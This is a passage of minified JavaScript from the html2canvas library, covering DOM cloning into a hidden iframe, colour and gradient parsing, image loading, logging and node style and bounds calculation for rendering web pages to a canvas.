window!="undefined"?window:{})},{}],2:[function(n,t){function f(n,t,i){n.defaultView&&(t!==n.defaultView.pageXOffset||i!==n.defaultView.pageYOffset)&&n.defaultView.scrollTo(t,i)}function e(n,t){try{t&&(t.width=n.width,t.height=n.height,t.getContext("2d").putImageData(n.getContext("2d").getImageData(0,0,n.width,n.height),0,0))}catch(i){u("Unable to copy canvas content from",n,i)}}function i(n,t){for(var r=n.nodeType===3?document.createTextNode(n.nodeValue):n.cloneNode(!1),u=n.firstChild;u;)(t===!0||u.nodeType!==1||u.nodeName!=="SCRIPT")&&r.appendChild(i(u,t)),u=u.nextSibling;return n.nodeType===1&&(r._scrollTop=n.scrollTop,r._scrollLeft=n.scrollLeft,n.nodeName==="CANVAS"?e(n,r):(n.nodeName==="TEXTAREA"||n.nodeName==="SELECT")&&(r.value=n.value)),r}function r(n){if(n.nodeType===1){n.scrollTop=n._scrollTop;n.scrollLeft=n._scrollLeft;for(var t=n.firstChild;t;)r(t),t=t.nextSibling}}var u=n("./log");t.exports=function(n,t,u,e,o,s,h){var l=i(n.documentElement,o.javascriptEnabled),c=t.createElement("iframe");return c.className="html2canvas-container",c.style.visibility="hidden",c.style.position="fixed",c.style.left="-10000px",c.style.top="0px",c.style.border="0",c.width=u,c.height=e,c.scrolling="no",t.body.appendChild(c),new Promise(function(t){var i=c.contentWindow.document;c.contentWindow.onload=c.onload=function(){var n=setInterval(function(){i.body.childNodes.length>0&&(r(i.documentElement),clearInterval(n),o.type==="view"&&(c.contentWindow.scrollTo(s,h),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&(c.contentWindow.scrollY!==h||c.contentWindow.scrollX!==s)&&(i.documentElement.style.top=-h+"px",i.documentElement.style.left=-s+"px",i.documentElement.style.position="absolute")),t(c))},50)};i.open();i.write("<!DOCTYPE html><html><\/html>");f(n,s,h);i.replaceChild(i.adoptNode(l),i.documentElement);i.close()})}},{"./log":13}],3:[function(n,t){function i(n){this.r=0;this.g=0;this.b=0;this.a=null;var t=this.fromArray(n)||this.namedColor(n)||this.rgb(n)||this.rgba(n)||this.hex6(n)||this.hex3(n)}var r,u,f,e,o;i.prototype.darken=function(n){var t=1-n;return new i([Math.round(this.r*t),Math.round(this.g*t),Math.round(this.b*t),this.a])};i.prototype.isTransparent=function(){return this.a===0};i.prototype.isBlack=function(){return this.r===0&&this.g===0&&this.b===0};i.prototype.fromArray=function(n){return Array.isArray(n)&&(this.r=Math.min(n[0],255),this.g=Math.min(n[1],255),this.b=Math.min(n[2],255),n.length>3&&(this.a=n[3])),Array.isArray(n)};r=/^#([a-f0-9]{3})$/i;i.prototype.hex3=function(n){var t=null;return(t=n.match(r))!==null&&(this.r=parseInt(t[1][0]+t[1][0],16),this.g=parseInt(t[1][1]+t[1][1],16),this.b=parseInt(t[1][2]+t[1][2],16)),t!==null};u=/^#([a-f0-9]{6})$/i;i.prototype.hex6=function(n){var t=null;return(t=n.match(u))!==null&&(this.r=parseInt(t[1].substring(0,2),16),this.g=parseInt(t[1].substring(2,4),16),this.b=parseInt(t[1].substring(4,6),16)),t!==null};f=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/;i.prototype.rgb=function(n){var t=null;return(t=n.match(f))!==null&&(this.r=Number(t[1]),this.g=Number(t[2]),this.b=Number(t[3])),t!==null};e=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/;i.prototype.rgba=function(n){var t=null;return(t=n.match(e))!==null&&(this.r=Number(t[1]),this.g=Number(t[2]),this.b=Number(t[3]),this.a=Number(t[4])),t!==null};i.prototype.toString=function(){return this.a!==null&&this.a!==1?"rgba("+[this.r,this.g,this.b,this.a].join(",")+")":"rgb("+[this.r,this.g,this.b].join(",")+")"};i.prototype.namedColor=function(n){n=n.toLowerCase();var t=o[n];if(t)this.r=t[0],this.g=t[1],this.b=t[2];else if(n==="transparent")return this.r=this.g=this.b=this.a=0,!0;return!!t};i.prototype.isColor=!0;o={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]};t.exports=i},{}],4:[function(t,i){function u(n,t){var u=k++,f,o,i;return(t=t||{},t.logging&&(r.options.logging=!0,r.options.start=Date.now()),t.async=typeof t.async=="undefined"?!0:t.async,t.allowTaint=typeof t.allowTaint=="undefined"?!1:t.allowTaint,t.removeContainer=typeof t.removeContainer=="undefined"?!0:t.removeContainer,t.javascriptEnabled=typeof t.javascriptEnabled=="undefined"?!1:t.javascriptEnabled,t.imageTimeout=typeof t.imageTimeout=="undefined"?1e4:t.imageTimeout,t.renderer=typeof t.renderer=="function"?t.renderer:e,t.strict=!!t.strict,typeof n=="string")?typeof t.proxy!="string"?Promise.reject("Proxy must be used when rendering url"):(f=t.width!=null?t.width:window.innerWidth,o=t.height!=null?t.height:window.innerHeight,w(it(n),t.proxy,document,f,o,t).then(function(n){return h(n.contentWindow.document.documentElement,n,t,f,o)})):(i=(n===undefined?[document.documentElement]:n.length?n:[n])[0],i.setAttribute(s+u,u),d(i.ownerDocument,t,i.ownerDocument.defaultView.innerWidth,i.ownerDocument.defaultView.innerHeight,u).then(function(n){if(typeof t.onrendered=="function"){r("options.onrendered is deprecated, html2canvas returns a Promise containing the canvas");t.onrendered(n)}return n}))}function d(n,t,i,u,f){return p(n,n,i,u,t,n.defaultView.pageXOffset,n.defaultView.pageYOffset).then(function(e){var o,c;r("Document cloned");o=s+f;c="["+o+"='"+f+"']";n.querySelector(c).removeAttribute(o);var l=e.contentWindow,a=l.document.querySelector(c),v=typeof t.onclone=="function"?Promise.resolve(t.onclone(l.document)):Promise.resolve(!0);return v.then(function(){return h(a,e,t,i,u)})})}function h(n,t,i,u,f){var o=t.contentWindow,h=new l(o.document),y=new a(i,h),s=b(n),p=i.type==="view"?u:nt(o.document),w=i.type==="view"?f:tt(o.document),e=new i.renderer(p,w,y,i,document),k=new v(n,e,h,y,i);return k.ready.then(function(){r("Finished rendering");var u;return u=i.type==="view"?c(e.canvas,{width:e.canvas.width,height:e.canvas.height,top:0,left:0,x:0,y:0}):n===o.document.body||n===o.document.documentElement||i.canvas!=null?e.canvas:c(e.canvas,{width:i.width!=null?i.width:s.width,height:i.height!=null?i.height:s.height,top:s.top,left:s.left,x:0,y:0}),g(t,i),u})}function g(n,t){t.removeContainer&&(n.parentNode.removeChild(n),r("Cleaned up container"))}function c(n,t){var i=document.createElement("canvas"),e=Math.min(n.width-1,Math.max(0,t.left)),s=Math.min(n.width,Math.max(1,t.left+t.width)),o=Math.min(n.height-1,Math.max(0,t.top)),h=Math.min(n.height,Math.max(1,t.top+t.height)),u,f;return i.width=t.width,i.height=t.height,u=s-e,f=h-o,r("Cropping canvas at:","left:",t.left,"top:",t.top,"width:",u,"height:",f),r("Resulting crop with width",t.width,"and height",t.height,"with x",e,"and y",o),i.getContext("2d").drawImage(n,e,o,u,f,t.x,t.y,u,f),i}function nt(n){return Math.max(Math.max(n.body.scrollWidth,n.documentElement.scrollWidth),Math.max(n.body.offsetWidth,n.documentElement.offsetWidth),Math.max(n.body.clientWidth,n.documentElement.clientWidth))}function tt(n){return Math.max(Math.max(n.body.scrollHeight,n.documentElement.scrollHeight),Math.max(n.body.offsetHeight,n.documentElement.offsetHeight),Math.max(n.body.clientHeight,n.documentElement.clientHeight))}function it(n){var t=document.createElement("a");return t.href=n,t.href=t.href,t}var l=t("./support"),e=t("./renderers/canvas"),a=t("./imageloader"),v=t("./nodeparser"),y=t("./nodecontainer"),r=t("./log"),o=t("./utils"),p=t("./clone"),w=t("./proxy").loadUrlDocument,b=o.getBounds,s="data-html2canvas-node",k=0,f;u.CanvasRenderer=e;u.NodeContainer=y;u.log=r;u.utils=o;f=typeof document=="undefined"||typeof Object.create!="function"||typeof document.createElement("canvas").getContext!="function"?function(){return Promise.reject("No canvas support")}:u;i.exports=f;typeof n=="function"&&n.amd&&n("html2canvas",[],function(){return f})},{"./clone":2,"./imageloader":11,"./log":13,"./nodecontainer":14,"./nodeparser":15,"./proxy":16,"./renderers/canvas":20,"./support":22,"./utils":26}],5:[function(n,t){function i(n){if(this.src=n,r("DummyImageContainer for",n),!this.promise||!this.image){r("Initiating DummyImageContainer");i.prototype.image=new Image;var t=this.image;i.prototype.promise=new Promise(function(n,i){t.onload=n;t.onerror=i;t.src=u();t.complete===!0&&n(t)})}}var r=n("./log"),u=n("./utils").smallImage;t.exports=i},{"./log":13,"./utils":26}],6:[function(n,t){function r(n,t){var r=document.createElement("div"),u=document.createElement("img"),f=document.createElement("span"),e="Hidden Text",o,s;r.style.visibility="hidden";r.style.fontFamily=n;r.style.fontSize=t;r.style.margin=0;r.style.padding=0;document.body.appendChild(r);u.src=i();u.width=1;u.height=1;u.style.margin=0;u.style.padding=0;u.style.verticalAlign="baseline";f.style.fontFamily=n;f.style.fontSize=t;f.style.margin=0;f.style.padding=0;f.appendChild(document.createTextNode(e));r.appendChild(f);r.appendChild(u);o=u.offsetTop-f.offsetTop+1;r.removeChild(f);r.appendChild(document.createTextNode(e));r.style.lineHeight="normal";u.style.verticalAlign="super";s=u.offsetTop-r.offsetTop+1;document.body.removeChild(r);this.baseline=o;this.lineWidth=1;this.middle=s}var i=n("./utils").smallImage;t.exports=r},{"./utils":26}],7:[function(n,t){function i(){this.data={}}var r=n("./font");i.prototype.getMetrics=function(n,t){return this.data[n+"-"+t]===undefined&&(this.data[n+"-"+t]=new r(n,t)),this.data[n+"-"+t]};t.exports=i},{"./font":6}],8:[function(n,t){function i(t,i,r){this.image=null;this.src=t;var f=this,e=u(t);this.promise=(i?new Promise(function(n){t.contentWindow.document.URL==="about:blank"||t.contentWindow.document.documentElement==null?t.contentWindow.onload=t.onload=function(){n(t)}:n(t)}):this.proxyLoad(r.proxy,e,r)).then(function(t){var i=n("./core");return i(t.contentWindow.document.documentElement,{type:"view",width:t.width,height:t.height,proxy:r.proxy,javascriptEnabled:r.javascriptEnabled,removeContainer:r.removeContainer,allowTaint:r.allowTaint,imageTimeout:r.imageTimeout/2})}).then(function(n){return f.image=n})}var r=n("./utils"),u=r.getBounds,f=n("./proxy").loadUrlDocument;i.prototype.proxyLoad=function(n,t,i){var r=this.src;return f(r.src,n,r.ownerDocument,t.width,t.height,i)};t.exports=i},{"./core":4,"./proxy":16,"./utils":26}],9:[function(n,t){function i(n){this.src=n.value;this.colorStops=[];this.type=null;this.x0=.5;this.y0=.5;this.x1=.5;this.y1=.5;this.promise=Promise.resolve(!0)}i.TYPES={LINEAR:1,RADIAL:2};i.REGEXP_COLORSTOP=/^\s*(rgba?\(\s*\d{1,3},\s*\d{1,3},\s*\d{1,3}(?:,\s*[0-9\.]+)?\s*\)|[a-z]{3,20}|#[a-f0-9]{3,6})(?:\s+(\d{1,3}(?:\.\d+)?)(%|px)?)?(?:\s|$)/i;t.exports=i},{}],10:[function(n,t){function i(n,t){this.src=n;this.image=new Image;var i=this;this.tainted=null;this.promise=new Promise(function(r,u){i.image.onload=r;i.image.onerror=u;t&&(i.image.crossOrigin="anonymous");i.image.src=n;i.image.complete===!0&&r(i.image)})}t.exports=i},{}],11:[function(n,t){function i(n,t){this.link=null;this.options=n;this.support=t;this.origin=this.getOrigin(window.location.href)}var r=n("./log"),u=n("./imagecontainer"),f=n("./dummyimagecontainer"),o=n("./proxyimagecontainer"),s=n("./framecontainer"),e=n("./svgcontainer"),h=n("./svgnodecontainer"),c=n("./lineargradientcontainer"),l=n("./webkitgradientcontainer"),a=n("./utils").bind;i.prototype.findImages=function(n){var t=[];return n.reduce(function(n,t){switch(t.node.nodeName){case"IMG":return n.concat([{args:[t.node.src],method:"url"}]);case"svg":case"IFRAME":return n.concat([{args:[t.node],method:t.node.nodeName}])}return n},[]).forEach(this.addImage(t,this.loadImage),this),t};i.prototype.findBackgroundImage=function(n,t){return t.parseBackgroundImages().filter(this.hasImageBackground).forEach(this.addImage(n,this.loadImage),this),n};i.prototype.addImage=function(n,t){return function(i){i.args.forEach(function(u){this.imageExists(n,u)||(n.splice(0,0,t.call(this,i)),r("Added image #"+n.length,typeof u=="string"?u.substring(0,100):u))},this)}};i.prototype.hasImageBackground=function(n){return n.method!=="none"};i.prototype.loadImage=function(n){if(n.method==="url"){var t=n.args[0];return!this.isSVG(t)||this.support.svg||this.options.allowTaint?t.match(/data:image\/.*;base64,/i)?new u(t.replace(/url\(['"]{0,}|['"]{0,}\)$/ig,""),!1):this.isSameOrigin(t)||this.options.allowTaint===!0||this.isSVG(t)?new u(t,!1):this.support.cors&&!this.options.allowTaint&&this.options.useCORS?new u(t,!0):this.options.proxy?new o(t,this.options.proxy):new f(t):new e(t)}return n.method==="linear-gradient"?new c(n):n.method==="gradient"?new l(n):n.method==="svg"?new h(n.args[0],this.support.svg):n.method==="IFRAME"?new s(n.args[0],this.isSameOrigin(n.args[0].src),this.options):new f(n)};i.prototype.isSVG=function(n){return n.substring(n.length-3).toLowerCase()==="svg"||e.prototype.isInline(n)};i.prototype.imageExists=function(n,t){return n.some(function(n){return n.src===t})};i.prototype.isSameOrigin=function(n){return this.getOrigin(n)===this.origin};i.prototype.getOrigin=function(n){var t=this.link||(this.link=document.createElement("a"));return t.href=n,t.href=t.href,t.protocol+t.hostname+t.port};i.prototype.getPromise=function(n){return this.timeout(n,this.options.imageTimeout)["catch"](function(){var t=new f(n.src);return t.promise.then(function(t){n.image=t})})};i.prototype.get=function(n){var t=null;return this.images.some(function(i){return(t=i).src===n})?t:null};i.prototype.fetch=function(n){return this.images=n.reduce(a(this.findBackgroundImage,this),this.findImages(n)),this.images.forEach(function(n,t){n.promise.then(function(){r("Succesfully loaded image #"+(t+1),n)},function(i){r("Failed loading image #"+(t+1),n,i)})}),this.ready=Promise.all(this.images.map(this.getPromise,this)),r("Finished searching images"),this};i.prototype.timeout=function(n,t){var i,u=Promise.race([n.promise,new Promise(function(u,f){i=setTimeout(function(){r("Timed out loading image",n);f(n)},t)})]).then(function(n){return clearTimeout(i),n});return u["catch"](function(){clearTimeout(i)}),u};t.exports=i},{"./dummyimagecontainer":5,"./framecontainer":8,"./imagecontainer":10,"./lineargradientcontainer":12,"./log":13,"./proxyimagecontainer":17,"./svgcontainer":23,"./svgnodecontainer":24,"./utils":26,"./webkitgradientcontainer":27}],12:[function(n,t){function r(n){i.apply(this,arguments);this.type=i.TYPES.LINEAR;var t=r.REGEXP_DIRECTION.test(n.args[0])||!i.REGEXP_COLORSTOP.test(n.args[0]);t?n.args[0].split(/\s+/).reverse().forEach(function(n,t){var r,u,i;switch(n){case"left":this.x0=0;this.x1=1;break;case"top":this.y0=0;this.y1=1;break;case"right":this.x0=1;this.x1=0;break;case"bottom":this.y0=1;this.y1=0;break;case"to":r=this.y0;u=this.x0;this.y0=this.y1;this.x0=this.x1;this.x1=u;this.y1=r;break;case"center":break;default:if(i=parseFloat(n,10)*.01,isNaN(i))break;t===0?(this.y0=i,this.y1=1-this.y0):(this.x0=i,this.x1=1-this.x0)}},this):(this.y0=0,this.y1=1);this.colorStops=n.args.slice(t?1:0).map(function(n){var t=n.match(i.REGEXP_COLORSTOP),r=+t[2],f=r===0?"%":t[3];return{color:new u(t[1]),stop:f==="%"?r/100:null}});this.colorStops[0].stop===null&&(this.colorStops[0].stop=0);this.colorStops[this.colorStops.length-1].stop===null&&(this.colorStops[this.colorStops.length-1].stop=1);this.colorStops.forEach(function(n,t){n.stop===null&&this.colorStops.slice(t).some(function(i,r){return i.stop!==null?(n.stop=(i.stop-this.colorStops[t-1].stop)/(r+1)+this.colorStops[t-1].stop,!0):!1},this)},this)}var i=n("./gradientcontainer"),u=n("./color");r.prototype=Object.create(i.prototype);r.REGEXP_DIRECTION=/^\s*(?:to|left|right|top|bottom|center|\d{1,3}(?:\.\d+)?%?)(?:\s|$)/i;t.exports=r},{"./color":3,"./gradientcontainer":9}],13:[function(n,t){var i=function(){i.options.logging&&window.console&&window.console.log&&Function.prototype.bind.call(window.console.log,window.console).apply(window.console,[Date.now()-i.options.start+"ms","html2canvas:"].concat([].slice.call(arguments,0)))};i.options={logging:!1};t.exports=i},{}],14:[function(n,t){function i(n,t){this.node=n;this.parent=t;this.stack=null;this.bounds=null;this.borders=null;this.clip=[];this.backgroundClip=[];this.offsetBounds=null;this.visible=null;this.computedStyles=null;this.colors={};this.styles={};this.backgroundImages=null;this.transformData=null;this.transformMatrix=null;this.isPseudoElement=!1;this.opacity=null}function h(n){var t=n.options[n.selectedIndex||0];return t?t.text||"":""}function c(n){if(n&&n[1]==="matrix")return n[2].split(",").map(function(n){return parseFloat(n.trim())});if(n&&n[1]==="matrix3d"){var t=n[2].split(",").map(function(n){return parseFloat(n.trim())});return[t[0],t[1],t[4],t[5],t[12],t[13]]}}function r(n){return n.toString().indexOf("%")!==-1}function l(n){return n.replace("px","")}function a(n){return parseFloat(n)}var f=n("./color"),u=n("./utils"),e=u.getBounds,o=u.parseBackgrounds,s=u.offsetBounds;i.prototype.cloneTo=function(n){n.visible=this.visible;n.borders=this.borders;n.bounds=this.bounds;n.clip=this.clip;n.backgroundClip=this.backgroundClip;n.computedStyles=this.computedStyles;n.styles=this.styles;n.backgroundImages=this.backgroundImages;n.opacity=this.opacity};i.prototype.getOpacity=function(){return this.opacity===null?this.opacity=this.cssFloat("opacity"):this.opacity};i.prototype.assignStack=function(n){this.stack=n;n.children.push(this)};i.prototype.isElementVisible=function(){return this.node.nodeType===Node.TEXT_NODE?this.parent.visible:this.css("display")!=="none"&&this.css("visibility")!=="hidden"&&!this.node.hasAttribute("data-html2canvas-ignore")&&(this.node.nodeName!=="INPUT"||this.node.getAttribute("type")!=="hidden")};i.prototype.css=function(n){return this.computedStyles||(this.computedStyles=this.isPseudoElement?this.parent.computedStyle(this.before?":before":":after"):this.computedStyle(null)),this.styles[n]||(this.styles[n]=this.computedStyles[n])};i.prototype.prefixedCss=function(n){var t=this.css(n);return t===undefined&&["webkit","moz","ms","o"].some(function(i){return t=this.css(i+n.substr(0,1).toUpperCase()+n.substr(1)),t!==undefined},this),t===undefined?null:t};i.prototype.computedStyle=function(n){return this.node.ownerDocument.defaultView.getComputedStyle(this.node,n)};i.prototype.cssInt=function(n){var t=parseInt(this.css(n),10);return isNaN(t)?0:t};i.prototype.color=function(n){return this.colors[n]||(this.colors[n]=new f(this.css(n)))};i.prototype.cssFloat=function(n){var t=parseFloat(this.css(n));return isNaN(t)?0:t};i.prototype.fontWeight=function(){var n=this.css("fontWeight");switch(parseInt(n,10)){case 401:n="bold";break;case 400:n="normal"}return n};i.prototype.parseClip=function(){var n=this.css("clip").match(this.CLIP);return n?{top:parseInt(n[1],10),right:parseInt(n[2],10),bottom:parseInt(n[3],10),left:parseInt(n[4],10)}:null};i.prototype.parseBackgroundImages=function(){return this.backgroundImages||(this.backgroundImages=o(this.css("backgroundImage")))};i.prototype.cssList=function(n,t){var i=(this.css(n)||"").split(",");return i=i[t||0]||i[0]||"auto",i=i.trim().split(" "),i.length===1&&(i=[i[0],r(i[0])?"auto":i[0]]),i};i.prototype.parseBackgroundSize=function(n,t,i){var u=this.cssList("backgroundSize",i),f,o,s,e;if(r(u[0]))f=n.width*parseFloat(u[0])/100;else{if(/contain|cover/.test(u[0]))return s=n.width/n.height,e=t.width/t.height,s<e^u[0]==="contain"?{width:n.height*e,height:n.height}:{width:n.width,height:n.width/e};f=parseInt(u[0],10)}return o=u[0]==="auto"&&u[1]==="auto"?t.height:u[1]==="auto"?f/t.width*t.height:r(u[1])?n.height*parseFloat(u[1])/100:parseInt(u[1],10),u[0]==="auto"&&(f=o/t.height*t.width),{width:f,height:o}};i.prototype.parseBackgroundPosition=function(n,t,i,u){var f=this.cssList("backgroundPosition",i),e,o;return e=r(f[0])?(n.width-(u||t).width)*(parseFloat(f[0])/100):parseInt(f[0],10),o=f[1]==="auto"?e/t.width*t.height:r(f[1])?(n.height-(u||t).height)*parseFloat(f[1])/100:parseInt(f[1],10),f[0]==="auto"&&(e=o/t.height*t.width),{left:e,top:o}};i.prototype.parseBackgroundRepeat=function(n){return this.cssList("backgroundRepeat",n)[0]};i.prototype.parseTextShadows=function(){var r=this.css("textShadow"),u=[],t,i,n;if(r&&r!=="none")for(t=r.match(this.TEXT_SHADOW_PROPERTY),i=0;t&&i<t.length;i++)n=t[i].match(this.TEXT_SHADOW_VALUES),u.push({color:new f(n[0]),offsetX:n[1]?parseFloat(n[1].replace("px","")):0,offsetY:n[2]?parseFloat(n[2].replace("px","")):0,blur:n[3]?n[3].replace("px",""):0});return u};i.prototype.parseTransform=function(){if(!this.transformData)if(this.hasTransform()){var t=this.parseBounds(),n=this.prefixedCss("transformOrigin").split(" ").map(l).map(a);n[0]+=t.left;n[1]+=t.top;this.transformData={origin:n,matrix:this.parseTransformMatrix()}}else this.transformData={origin:[0,0],matrix:[1,0,0,1,0,0]};return this.transformData};i.prototype.parseTransformMatrix=function(){if(!this.transformMatrix){var n=this.prefixedCss("transform"),t=n?c(n.match(this.MATRIX_PROPERTY)):null;this.transformMatrix=t?t:[1,0,0,1,0,0]}return this.transformMatrix};i.prototype.parseBounds=function(){return this.bounds||(this.bounds=this.hasTransform()?s(this.node):e(this.node))};i.prototype.hasTransform=function(){return this.parseTransformMatrix().join(",")!=="1,0,0,1,0,0"||this.parent&&this.parent.hasTransform()};i.prototype.getValue=function(){var n=this.node.value||"";return this.node.tagName==="SELECT"?n=h(this.node):this.node.type==="password"&&(n=Array(n.length+1).join("•")),n.length===0?this.node.placeholder||"":n};i.prototype.MATRIX_PROPERTY=/(matrix|matrix3d)\((.+)\)/;i.prototype.TEXT_SHADOW_PROPERTY=/((rgba|rgb)\([^\)]+\)(\s-?\d+px){0,})/g;i.prototype.TEXT_SHADOW_VALUES=/(-?\d+px)|(#.+)|(rgb\(.+\))|(rgba\(.+\))/g;i.prototype.CLIP=/^rect\((\d+)px,? (\d+)px,? (\d+)px,? (\d+)px\)$/;t.exports=i},{"./color":3,"./utils":26}],15:[function(n,t){function i(n,t,i,f,e){var o,s;r("Starting NodeParser");this.renderer=t;this.options=e;this.range=null;this.support=i;this.renderQueue=[];this.stack=new k(!0,1,n.ownerDocument,null);o=new w(n,null);e.background&&t.rectangle(0,0,t.width,t.height,new u(e.background));n===n.ownerDocument.documentElement&&(s=new w(o.color("backgroundColor").isTransparent()?n.ownerDocument.body:n.ownerDocument.documentElement,null),t.rectangle(0,0,t.width,t.height,s.color("backgroundColor")));o.visibile=o.isElementVisible();this.createPseudoHideStyles(n.ownerDocument);this.disableAnimations(n.ownerDocument);this.nodes=it([o].concat(this.getChildren(o)).filter(function(n){return n.visible=n.isElementVisible()}).map(this.getPseudoElements,this));this.fontMetrics=new ct;r("Fetched nodes, total:",this.nodes.length);r("Calculate overflow clips");this.calculateOverflowClips();r("Start fetching images");this.images=f.fetch(this.nodes.filter(l));this.ready=this.images.ready.then(d(function(){return r("Images loaded, starting parsing"),r("Creating stacking contexts"),this.createStackingContexts(),r("Sorting stacking contexts"),this.sortStackingContexts(this.stack),this.parse(this.stack),r("Render queue created with "+this.renderQueue.length+" items"),new Promise(d(function(n){e.async?typeof e.async=="function"?e.async.call(this,this.renderQueue,n):this.renderQueue.length>0?(this.renderIndex=0,this.asyncRenderer(this.renderQueue,n)):n():(this.renderQueue.forEach(this.paint,this),n())},this))},this))}function rt(n){return n.parent&&n.parent.clip.length}function yt(n){return n.replace(/(\-[a-z])/g,function(n){return n.toUpperCase().replace("-","")})}function ut(){}function ft(n,t,i,r){return n.map(function(u,f){if(u.width>0){var o=t.left,e=t.top,s=t.width,h=t.height-n[2].width;switch(f){case 0:h=n[0].width;u.args=p({c1:[o,e],c2:[o+s,e],c3:[o+s-n[1].width,e+h],c4:[o+n[3].width,e+h]},r[0],r[1],i.topLeftOuter,i.topLeftInner,i.topRightOuter,i.topRightInner);break;case 1:o=t.left+t.width-n[1].width;s=n[1].width;u.args=p({c1:[o+s,e],c2:[o+s,e+h+n[2].width],c3:[o,e+h],c4:[o,e+n[0].width]},r[1],r[2],i.topRightOuter,i.topRightInner,i.bottomRightOuter,i.bottomRightInner);break;case 2:e=e+t.height-n[2].width;h=n[2].width;u.args=p({c1:[o+s,e+h],c2:[o,e+h],c3:[o+n[3].width,e],c4:[o+s-n[3].width,e]},r[2],r[3],i.bottomRightOuter,i.bottomRightInner,i.bottomLeftOuter,i.bottomLeftInner);break;case 3:s=n[3].width;u.args=p({c1:[o,e+h+n[2].width],c2:[o,e],c3:[o+s,e+n[0].width],c4:[o+s,e+h]},r[3],r[0],i.bottomLeftOuter,i.bottomLeftInner,i.topLeftOuter,i.topLeftInner)}}return u})}function f(n,t,i,r){var h=4*((Math.sqrt(2)-1)/3),e=i*h,s=r*h,u=n+i,f=t+r;return{topLeft:o({x:n,y:f},{x:n,y:f-s},{x:u-e,y:t},{x:u,y:t}),topRight:o({x:n,y:t},{x:n+e,y:t},{x:u,y:f-s},{x:u,y:f}),bottomRight:o({x:u,y:t},{x:u,y:t+s},{x:n+e,y:f},{x:n,y:f}),bottomLeft:o({x:u,y:f},{x:u-e,y:f},{x:n,y:t+s},{x:n,y:t})}}function et(n,t,i){var 